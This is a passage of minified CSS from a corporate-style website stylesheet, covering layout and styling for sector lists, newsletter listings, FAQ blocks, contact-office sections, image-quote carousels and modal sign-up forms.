.page-side__content{transform:translateZ(0)}}.page-side__trigger{position:absolute;top:3.55555556rem;left:0;height:7.11111112rem;background-color:#f2f2f2;width:2.22222223rem;outline:0;overflow:hidden;transform:translate3d(-100%,0,0);border-radius:.2em 0 0 .2em;transition:background-color .25s .25s}@media (min-width: 61.25em){.page-side__trigger{display:none}}.page-side.is-visible .page-side__trigger{background-color:#00a4e3}.page-side__trigger-text{transform:rotate(-90deg) translate3d(-100%,0,0);display:block;transform-origin:left top;line-height:2.44444445rem;right:0;left:0;bottom:50px;position:absolute;margin:auto}.page-side.is-visible .page-side__trigger-text{color:#fff}.page-side__trigger-icon{width:.88888889rem;position:absolute;bottom:1.33333334rem;left:0;right:0;display:inline-block;margin:auto;transition:color .25s .25s}.page-side.is-visible .page-side__trigger-icon{color:#fff}.sector-list{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";background:#f2f2f2;padding:2.66666667rem 0 4.44444445rem;position:relative;color:#fff;transition:background-color .3s}@media (min-width: 46.25em){.sector-list{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.sector-list{color:#fff;background:#f2f2f2}.sector-list:hover{color:#024}.sector-list:hover .sector-list__title,.sector-list:hover .sector-list__illustration{color:#fff}.sector-list:hover .sector-list__illustration>svg{stroke:#fff}.sector-list:hover .sector-list__link{border-bottom:1px solid #fff}}.sector-list--home{margin-bottom:4.44444445rem}@media (max-width: 61.24em){.sector-list--green{background:#a5d535}}@media (min-width: 61.25em){.sector-list--green .sector-list__title{color:#a5d535}.sector-list--green:hover{background:#a5d535}}@media (max-width: 61.24em){.sector-list--orange{background:#f68722}}@media (min-width: 61.25em){.sector-list--orange .sector-list__title{color:#f68722}.sector-list--orange:hover{background:#f68722}}@media (max-width: 61.24em){.sector-list--purple{background:#97286c}}@media (min-width: 61.25em){.sector-list--purple .sector-list__title{color:#97286c}.sector-list--purple:hover{background:#97286c}}@media (max-width: 61.24em){.sector-list--blue{background:#00a4e3}.sector-list--blue .sector-list__title{color:#fff}.sector-list--blue .sector-list__link{color:#fff;border-color:#024}}@media (min-width: 61.25em){.sector-list--blue .sector-list__title{color:#00a4e3}.sector-list--blue:hover{background:#00a4e3}}@media (max-width: 61.24em){.sector-list--red{background:#f00000}.sector-list--red .sector-list__title{color:#fff}.sector-list--red .sector-list__link{color:#fff;border-color:#f00000}}@media (min-width: 61.25em){.sector-list--red .sector-list__title{color:#f00000}.sector-list--red:hover{background:#f00000}}@media (min-width: 46.25em){.sector-list__title-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));padding-right:0}.sector-list__title-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__title-container:last-child{margin-right:0}.sector-list__title-container:nth-child(4n){margin-right:0;margin-left:auto}}.sector-list__title{min-font-size:25.92;max-font-size:53.747712;font-size:1.728rem;line-height:.8930612711;margin-bottom:1.77777778rem;letter-spacing:-.02em;padding:0 10% 0 0;transition:color .3s}@media (min-width: 20em){.sector-list__title{font-size:calc(25.92px + (53.747712 - 25.92) * (100vw - 320px) / (1440 - 320))}}.u-theme-orange .sector-list__title{color:#fff}@media (max-width: 61.24em){.sector-list__title{color:#fff}}@media (min-width: 31.25em){.sector-list__list{-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}@media (min-width: 46.25em){.sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));max-width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4))}.sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__list:last-child{margin-right:0}.sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}.page-list--no-illo .sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.page-list--no-illo .sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-list--no-illo .sector-list__list:last-child{margin-right:0}.page-list--no-illo .sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}.sector-list--home .sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem)}.sector-list--home .sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list--home .sector-list__list:last-child{margin-right:0}.sector-list--home .sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.page-list--no-illo .sector-list__list{-moz-columns:3;columns:3}}.u-theme-yellow .sector-list__list{color:#00152a}.sector-list__item{display:inline-block;width:100%;overflow:hidden}.sector-list__item>span{display:none}.sector-list__link{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;color:#024;padding:.22222223rem 0;display:block;border-bottom:1px solid #fff;transition:color .2s}@media (min-width: 20em){.sector-list__link{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 61.25em){.sector-list__link{border-bottom:1px solid rgba(199,206,215,.9)}}.sector-list__link:hover{opacity:1;color:#fff}.sector-list__illustration{color:#fff;position:absolute;top:1.77777778rem;right:.88888889rem;width:80px;transition:color .3s}.sector-list__illustration>svg{fill:none;stroke:#d4d4d4;stroke-width:1px;position:relative}.sector-list__illustration>.icon{width:100%}@media (min-width: 46.25em){.sector-list__illustration{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));margin-left:auto;top:0;bottom:0;right:1.77777778rem}.sector-list__illustration:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__illustration:last-child{margin-right:0}.sector-list__illustration:nth-child(6n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.sector-list__illustration{right:2.66666667rem;color:rgba(199,206,215,.9)}}.sector-list__link--m100y48:hover{color:#ed135c}.sector-list__link--c26m100y44:hover{color:#be2363}.sector-list__link--m100y70:hover{color:#ed1847}.sector-list__link--c15m94y15:hover{color:#d13182}.sector-list__link--m100y100:hover{color:#ed1c24}.sector-list__link--c25m75:hover{color:#bd60a5}.sector-list__link--c49m97y37k20:hover{color:#7d255b}.section-list{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00152a;margin-bottom:1.77777778rem}@media (min-width: 20em){.section-list{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.section-list__item,.section-list__link{margin-bottom:.88888889rem}.section-list__link{display:flex;position:relative;align-items:center;transition:color .2s}.section-list__link.is-active,.section-list__link:hover{color:#00a4e3;opacity:1}.section-list__link--disabled{opacity:.5;text-decoration:line-through;cursor:default;pointer-events:none}.section-list__count{margin-left:.17777778rem;color:#ff0e58}.section-list__icon{position:absolute;top:0;bottom:0;margin:auto;left:-.88888888rem;transform:translate3d(-100%,0,0);width:.62222223rem;opacity:0;transition:left .2s,opacity .2s}.section-list__link.is-active .section-list__icon,.section-list__link:hover .section-list__icon{left:-.44444444rem;opacity:1}.newsletters-list{border-top:1px solid rgba(199,206,215,.9);padding-top:1.77777778rem}.newsletters-list .c-section-header{border-bottom:1px solid rgba(199,206,215,.9);margin-bottom:2.66666667rem}.newsletter-list--featured{border-top:0;margin-bottom:1.77777778rem}.newsletters-list__item{position:relative;display:flex;margin-bottom:1.77777778rem}.newsletter-list__item--featured{background-color:#f2f2f2;padding:.88888889rem;flex-wrap:wrap}@media (min-width: 61.25em){.newsletter-list__item--featured{padding:1.33333334rem}}.newsletter-list__item--featured .o-btn{background-color:#e6e6ec;color:#024}.newsletter-list__item--featured .o-btn:hover{background-color:#d8d8e1}.newsletter-list__featured{flex:none;margin-top:1.77777778rem;width:100%}.newsletter-list__featured-title{padding-bottom:.44444445rem;border-bottom:1px solid rgba(199,206,215,.9)}.newsletter-list__featured-list{padding:.88888889rem 0;list-style:none;margin:0}.newsletter-list__featured-item{min-font-size:15;max-font-size:15;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";display:flex;align-items:flex-start;margin-bottom:.44444445rem}@media (min-width: 20em){.newsletter-list__featured-item{font-size:calc(15px + 0*(100vw - 320px))}}.newsletter-list__featured-item>span{max-width:.66666667rem;color:#00a4e3;margin-right:.44444445rem;height:1.11111112rem}@media (min-width: 46.25em){.newsletter-list__col{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}.newsletter-list__col .newsletter-list__item--featured{flex-direction:column;flex:1 0 auto;align-self:flex-start}}.newsletter-list__item-top{display:flex}.newsletters-list__media{flex:1 0 33.33%;max-width:33.33%}.newsletters-list__body{flex:1 0 66.67%;padding-left:1.33333334rem;display:flex;flex-direction:column;align-items:flex-start;max-width:66.67%}.newsletters-list__body>*{z-index:2}.newsletters-list__img{width:100%;height:auto;display:block;box-shadow:.17777778rem .17777778rem .62222223rem .08888889rem rgba(0,0,0,.2)}.newsletters-list__item-title{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:1.77777778rem;max-width:100%;transition:color .2s}@media (min-width: 20em){.newsletters-list__item-title{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.newsletters-list__item-date{display:block;color:#00a4e3}.newsletter-list__actions .o-btn:first-child{margin-bottom:.44444445rem}.c-section{margin-bottom:3.55555556rem}.c-section-header{display:flex;flex-wrap:wrap;align-items:center;padding-bottom:1.33333334rem}.c-section-header__title{flex:1 0 auto}.c-section-header__btn{margin-right:.44444445rem}.c-section-header__btn:last-child{margin-right:0}.section__type{display:flex;justify-content:space-between;padding:2.22222223rem 0 .88888889rem}.section__title{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;align-self:flex-start;letter-spacing:-.05em}@media (min-width: 20em){.section__title{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.faqs__block{background:#00152a;padding:1.77777778rem}@media (min-width: 46.25em){.faqs__block{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.faqs__block{padding:2.66666667rem}}.faqs__item{border-top:6px solid #00a4e3;padding-top:.88888889rem;display:block;opacity:.8;transition:opacity .2s cubic-bezier(.1,.61,.39,1.01)}@media (min-width: 46.25em){.faqs__item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.faqs__item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.faqs__item:last-child{margin-right:0}.faqs__item:nth-child(2n){margin-right:0;margin-left:auto}}.faqs__item:focus,.faqs__item:hover{opacity:1}.faqs__item:focus .faqs__item-title,.faqs__item:hover .faqs__item-title{color:#f68722}.faqs__item:first-child{margin-bottom:2.66666667rem}@media (min-width: 61.25em){.faqs__item:first-child{margin-bottom:0}}.faqs__item-title{min-font-size:26;max-font-size:31.104;font-size:1.7333333333rem;line-height:1.0288065844;color:#fff;margin-bottom:.88888889rem;transition:color .2s}@media (min-width: 20em){.faqs__item-title{font-size:calc(26px + (31.104 - 26) * (100vw - 320px) / (1440 - 320))}}.faqs__body{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;color:#699acc}@media (min-width: 20em){.faqs__body{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.contact-office{margin-bottom:1.77777778rem}@media (min-width: 46.25em){.contact-office{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.contact-office{margin-bottom:3.55555556rem}}.contact-office__list{margin-bottom:3.55555556rem}@media (min-width: 46.25em){.contact-office__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:0}.contact-office__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__list:last-child{margin-right:0}.contact-office__list:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__item{border-top:6px solid #00a4e3;margin-bottom:3.55555556rem}.contact-office__item:last-child{margin-bottom:0}.contact-office__header{display:flex;border-bottom:1px solid rgba(199,206,215,.9);justify-content:space-between;margin-bottom:.88888889rem;padding:.44444445rem 0}.contact-office__title{padding:.44444445rem 0;margin:0;width:100%}@media (min-width: 81.25em){.contact-office__title{width:auto;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.contact-office__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__title:last-child{margin-right:0}.contact-office__title:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__btns{padding:.44444445rem 0}@media (min-width: 81.25em){.contact-office__btns{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));align-items:flex-start}.contact-office__btns:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__btns:last-child{margin-right:0}.contact-office__btns:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__address{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.4444444444;margin-bottom:.88888889rem}@media (min-width: 20em){.contact-office__address{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.contact-office__details{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";display:flex;flex-wrap:wrap}.contact-office__dt{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";flex:0 0 33.33%}.contact-office__dd{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";flex:1 0 auto;margin:0}.contact-office__map{width:100%}.contact-office__map:before{content:"";padding-bottom:100%;display:block;height:0}@media (min-width: 46.25em){.contact-office__map{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.contact-office__map:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__map:last-child{margin-right:0}.contact-office__map:nth-child(2n){margin-right:0;margin-left:auto}.contact-office__map:before{display:none}}.contact-office__map-btn{max-width:.66666667rem;margin-left:.44444445rem}@media (min-width: 61.25em){.contact-office__address{margin-bottom:0}}.case-study__item{border-top:6px solid #00a4e3;background-color:#f2f2f2;padding:1.33333334rem 1.77777778rem 1.77777778rem;margin-bottom:1.77777778rem}.case-study__item:last-child{margin-bottom:0}.case-study__item p:last-child{margin-bottom:0}.case-study__title{margin-bottom:.44444445rem}.c-list{border-top:1px solid rgba(199,206,215,.9)}.c-list__title{padding-top:.88888889rem;max-width:50rem}.list-heading{margin-bottom:.88888889rem}.list-subheading{border-top:1px solid rgba(199,206,215,.9);padding-top:.88888889rem;color:#024;margin-bottom:.88888889rem;margin-top:2.66666667rem}.img-block{position:relative}@media (min-width: 46.25em){.img-block{display:flex;flex-flow:row wrap;flex-wrap:nowrap}}.img-block .slide-pager__item{background-color:#007fb0}.img-block .slide-pager__item.is-active{background-color:#fff}.img-block .flickity-page-dots{right:1.77777778rem;left:auto}@media (min-width: 81.25em){.img-block .flickity-page-dots{right:2.66666667rem;z-index:2}}@media (min-width: 100em){.img-block .flickity-page-dots{right:3.55555556rem}}@media (min-width: 61.25em){.about .img-block{margin-top:3.55555556rem}}.img-block__col{width:100%}@media (min-width: 46.25em){.img-block__col{flex-grow:0;flex-shrink:0;flex-basis:58.275%;max-width:58.275%;width:58.275%}.img-block__col:nth-child(n){margin-right:0;margin-left:0}.img-block__col:last-child{margin-right:0}}.img-block__col .slide--quotes{background-color:#00a4e3}.img-block__col-btn{position:absolute;bottom:1.77777778rem;left:1.77777778rem}@media (min-width: 81.25em){.img-block__col-btn{left:2.66666667rem;bottom:2.66666667rem}}@media (min-width: 100em){.img-block__col-btn{left:3.55555556rem}}.img-block__col--1{position:relative}@media (min-width: 46.25em){.img-block__col--2{margin-top:3.55555556rem;flex-grow:0;flex-shrink:0;flex-basis:45.7875%;max-width:45.7875%;width:45.7875%;position:relative;left:-4.07925%}.img-block__col--2:nth-child(n){margin-right:0;margin-left:0}.img-block__col--2:last-child{margin-right:0}}.img-block__content{width:100%}@media (min-width: 46.25em){.img-block__content{height:100%}}.img-block__content--img{position:relative}.img-block__content--img:before{display:block;content:"";width:100%;padding-top:56.25%}.img-block__content--img>*{position:absolute;top:0;left:0;right:0;bottom:0}.img-block__content--img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}@media (min-width: 46.25em){.img-block__content--img img{-o-object-position:70% center;object-position:70% center;height:90%}}@media (min-width: 46.25em){.img-block__content--img{position:absolute;right:0}}.img-block__quote{min-font-size:21.6;max-font-size:45;font-size:1.44rem;line-height:1.0666666667;letter-spacing:-.025em;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding:1.77777778rem 1.77777778rem 5.33333334rem;background-color:#00a4e3;color:#fff;width:100%;position:relative;display:flex;flex-direction:column;justify-content:space-between;margin:0;opacity:0;transition:opacity .3s}@media (min-width: 20em){.img-block__quote{font-size:calc(21.6px + (45 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.img-block__quote{padding:1.77777778rem 1.77777778rem 7.11111112rem}}@media (min-width: 81.25em){.img-block__quote{padding:2.66666667rem 2.66666667rem 7.11111112rem}}@media (min-width: 100em){.img-block__quote{padding:3.55555556rem 3.55555556rem 7.11111112rem}}.slide__item.is-selected .img-block__quote{opacity:1;transition:opacity .4s .4s}.img-block__quote-mark{position:absolute;transform:translate(-120%)}.img-block__quote-mark--end{position:relative;display:inline-block;transform:none;margin-left:-.44444444rem}.img-block__quote-mark--german,html[lang=de] .img-block__quote-mark{display:none}html[lang=de] .img-block__quote-mark--german{display:inline-block}.img-block__footer{margin-top:1.77777778rem;letter-spacing:0;color:#024}@media (min-width: 61.25em){.img-block__wrapper--front{padding-top:7.11111112rem;display:flex;justify-content:flex-end}}.text-block__title{min-font-size:31.104;max-font-size:37.3248;font-size:2.0736rem;line-height:1.0716735254;color:#00a4e3;padding-bottom:1.33333334rem;border-bottom:1px solid rgba(199,206,215,.9)}@media (min-width: 20em){.text-block__title{font-size:calc(31.104px + (37.3248 - 31.104) * (100vw - 320px) / (1440 - 320))}}body.vanilla-modal .modal-hider{position:absolute;left:-99999em}.modal{display:none}.modal-whitepaper{padding:3.55555556rem;width:620px;max-width:100%}.vanilla-modal .modal{display:block;position:fixed;content:" ";top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);z-index:-1;opacity:0;transition:opacity .2s,z-index 0ms .2s;text-align:center;overflow:hidden;overflow-y:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.vanilla-modal .modal>*{display:inline-block;white-space:normal;vertical-align:middle;text-align:left}.vanilla-modal .modal:before{display:inline-block;overflow:hidden;width:0;height:100%;vertical-align:middle;content:" "}.vanilla-modal.modal-visible .modal{z-index:99;opacity:1;transition:opacity .2s}.modal-inner{position:relative;overflow:hidden;max-width:90%;max-height:90%;overflow-x:hidden;overflow-y:auto;background:#fff;z-index:-1;opacity:0;transform:scale(0);transition:opacity .2s,transform .2s,z-index 0ms .2s}.modal-visible .modal-inner{z-index:100;opacity:1;transform:scale(1);transition:opacity .2s,transform .2s}[data-modal-close]:not(.close-modal-link):not(.modal__close){position:absolute;z-index:2;right:0;top:0;width:25px;height:25px;line-height:25px;font-size:13px;cursor:pointer;text-align:center;background:#fff;box-shadow:-1px 1px 2px rgba(0,0,0,.2)}.modal{background-color:rgba(0,0,0,.2);padding:1.77777778rem}.modal__wrapper{max-width:55.55555556rem;margin:0 auto}.modal__content{background-color:#fff}.modal__slide-item{padding:.88888889rem;background-color:#fff}.modal__slide-heading{color:#024}.modal__slide-heading--submitted{text-align:center}.modal__toggle-group{display:flex;flex-flow:row wrap;text-align:center}.modal__toggle{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.modal__toggle:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__toggle:last-child{margin-right:0}.modal__toggle:nth-child(3n){margin-right:0;margin-left:auto}.modal__toggle-label{min-font-size:22;max-font-size:31;font-size:1.4666666667rem;line-height:1.0967741935;color:#024;background-color:#f2f2f2;padding:.88888889rem 1.77777778rem;display:block;width:100%;transition:background-color .2s cubic-bezier(.1,.61,.39,1.01)}@media (min-width: 20em){.modal__toggle-label{font-size:calc(22px + (31 - 22) * (100vw - 320px) / (1440 - 320))}}.modal__toggle-label:hover,.modal__toggle-label:focus{background-color:#d9d9d9}.modal__toggle-label .modal__label-content--alt{color:#00a4e3;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";transition:color .2s cubic-bezier(.1,.61,.39,1.01)}.modal__toggle-label .icon--tick{position:absolute;top:.88888889rem;left:.88888889rem;width:.77777778rem;height:.77777778rem;opacity:0;transition:opacity .3s cubic-bezier(.1,.61,.39,1.01);color:#fff}.modal__toggle-label .icon--tick:before{display:block;content:"";position:absolute;top:-3px;left:-3px;width:20px;height:20px;border-radius:.1em;background-color:#007fb0}.modal__toggle-input:checked+.modal__toggle-label{background-color:#00a4e3}.modal__toggle-input:checked+.modal__toggle-label .modal__label-content--alt{color:#fff}.modal__toggle-input:checked+.modal__toggle-label .icon--tick{opacity:1}.modal-content{position:relative;z-index:10}.modal__close{position:absolute;top:0;right:0;display:flex;padding:.88888889rem;background-color:#00a4e3;color:#fff;width:2.66666667rem;height:2.66666667rem;transition:background-color .3s cubic-bezier(.1,.61,.39,1.01);z-index:11}.modal__close:hover,.modal__close:focus{background-color:#007fb0}.modal__input{border:1px solid rgba(199,206,215,.9);border-radius:.25em;width:100%;margin-bottom:.88888889rem}.modal__input:focus{border-color:#ff0e58}.modal__label:not(.modal__label--checkbox){color:#00a4e3}.modal__label--checkbox{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:1.28;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;display:flex;padding-bottom:.88888889rem;border-bottom:1px solid rgba(199,206,215,.9)}@media (min-width: 20em){.modal__label--checkbox{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.modal__label--checkbox .icon--tick{margin-right:.88888889rem;width:.66666667rem;height:.66666667rem;color:#fff;transition:color .3s cubic-bezier(.1,.61,.39,1.01)}.modal__label--checkbox .icon--tick svg{opacity:0}.modal__label--checkbox .icon--tick:before{display:block;content:"";position:absolute;top:-3px;left:-3px;width:18px;height:18px;border-radius:.25em;background-color:#fff;border:1px solid #00a4e3}.modal__checkbox:checked+.modal__label--checkbox .icon--tick{background-color:#007fb0;color:#fff}.modal__checkbox:checked+.modal__label--checkbox .icon--tick svg{opacity:1}.modal__checkbox:checked+.modal__label--checkbox .icon--tick:before{background-color:#00a4e3}.modal__form-section{margin-bottom:1.77777778rem}.modal__form-group--2up>*{display:block;width:100%}.modal__form-group--select>*{height:100%}.modal__form-select__outer{overflow-x:hidden;border-radius:.25em;height:2.22222223rem;background-color:#f2f2f2;padding:.44444445rem 0;flex:1;margin-bottom:.88889rem}.modal__form-select{border:none;background-image:url(/dist/images/chevron-red.svg);background-repeat:no-repeat;background-size:20px;background-position:calc(100% - 30px) center;background-color:#f2f2f2;height:100%;width:calc(100% + 20px)}.modal__form-controllers{display:flex;justify-content:flex-end;padding:.88888889rem;position:absolute;bottom:1.77777778rem;right:1.77777778rem}.modal .slide__pager{left:.88888889rem;bottom:1.33333334rem;transform:translateZ(0);counter-reset:pager;list-style:none;display:inline-flex;position:relative;margin:1.77777778rem 0 0;padding:0}.modal .slide__pager-item{width:1.5rem;height:1.5rem;outline:2px solid #fff;background-color:#fff;text-align:center;position:relative;border-radius:50%;margin:0 20px;border:2px solid #00a4e3;color:#024}.modal .slide__pager-item:before{font-size:.83333334rem;line-height:1.7;counter-increment:pager;content:counter(pager)}.modal .slide__pager-item:first-child{margin-left:0}.modal .slide__pager-item:after{content:"";display:block;width:1.77777778rem;height:2px;background-color:rgba(199,206,215,.9);left:calc(100% + 4px);bottom:.62222223rem;position:absolute}.modal .slide__pager-item:last-child:after{display:none}.modal .is-current{border-color:#ff0e58;color:#024}.modal .is-current~.slide-pager__item{border-color:#00a4e3;color:inherit}.modal p a{color:#00a4e3;border-bottom:1px solid;transition:color .2s}.modal p a:hover{color:#f68722;opacity:1}.modal__newsletter-item{text-align:left;border-top:5px solid #00a4e3;margin-bottom:1.77777778rem}.modal__newsletter-heading{min-font-size:19;max-font-size:25;font-size:1.2666666667rem;line-height:1.92;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024}@media (min-width: 20em){.modal__newsletter-heading{font-size:calc(19px + (25 - 19) * (100vw - 320px) / (1440 - 320))}}.modal__newsletter-group{display:flex;flex-flow:row wrap}.modal__newsletter-img{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.modal__newsletter-img:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-img:last-child{margin-right:0}.modal__newsletter-img:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-img img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2)}.modal__newsletter-desc{font-size:.83333334rem;line-height:1.3;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.modal__newsletter-desc:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-desc:last-child{margin-right:0}.modal__newsletter-desc:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-desc .modal__label--checkbox{margin-bottom:.88888889rem}@media (min-width: 46.25em){.modal__slide-item{padding:2.66666667rem}.modal__toggle-label{position:relative;padding:1.77777778rem}.modal__toggle-label:before{display:block;content:"";width:100%;padding-top:100%}.modal__toggle-label>*{position:absolute;top:0;left:0;right:0;bottom:0}.modal__toggle-label-content{padding:1.77777778rem;display:flex;justify-content:center;align-items:center}.modal__form-group{display:flex;align-items:baseline;flex-wrap:wrap}.modal__label{flex:0 0 25%}.modal__input{flex:1 0 75%}}.modal__description{margin-top:1.33333rem}.modal__description p:last-child{margin-bottom:0}@media (min-width: 61.25em){.modal__slide-item--submitted{display:flex;justify-content:center;align-items:center}.modal__form-address{display:flex;flex-wrap:wrap}.modal__form-address>.modal__form-group{width:50%}.modal__form-address>.modal__form-group:nth-child(2n) .modal__label{padding-left:.88888889rem}.modal__form-address>.modal__form-group:nth-child(odd) .modal__label{padding-right:.88888889rem}.modal__form-group--fw .modal__label{flex:1 0 16.6666666667%;padding-right:.88888889rem}.modal__form-group--fw .modal__input{flex:0 1 83.3333333333%}.modal__form-group--2up{margin-bottom:.88888889rem}.modal__form-group--2up .modal__label{flex:0 0 33.3333333333%;padding-right:.88888889rem}.modal__form-group--2up .modal__input{flex:0 0 66.6666666667%;margin-bottom:0}.modal .slide__pager{left:2.66666667rem}.modal__newsletter-img{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.modal__newsletter-img:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-img:last-child{margin-right:0}.modal__newsletter-img:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-img img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2)}.modal__newsletter-desc{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - 